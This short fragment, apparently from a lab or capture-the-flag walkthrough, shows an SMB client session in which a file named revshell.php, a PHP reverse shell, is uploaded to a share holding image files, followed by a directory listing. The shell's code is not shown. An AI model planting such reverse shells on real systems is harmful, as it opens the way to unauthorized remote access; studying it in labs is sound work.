 smb: \> put revshell.php
putting file revshell.php as \revshell.php (1.4 kb/s) (average 1.4 kb/s)
smb: \> ls
  .                                   D        0  Thu Jun 26 03:30:02 2025
  ..                                  D        0  Thu Jun 26 03:30:02 2025
  internet-1028794_1920.jpg           A   134193  Sun Jan 10 16:52:24 2021
  man-1459246_1280.png                A   363259  Sun Jan 10 16:50:49 2021
  monitor-1307227_1920.jpg            A   691570  Sun Jan 10 16:50:29 2021
  neon-sign-4716257_1920.png          A  1461192  Sun Jan 10 16:53:59 2021
  revshell.php                        A     5494  Thu Jun 26 03:30:03 2025
                10861311 blocks of size 4096. 4122195 blocks available
smb: \>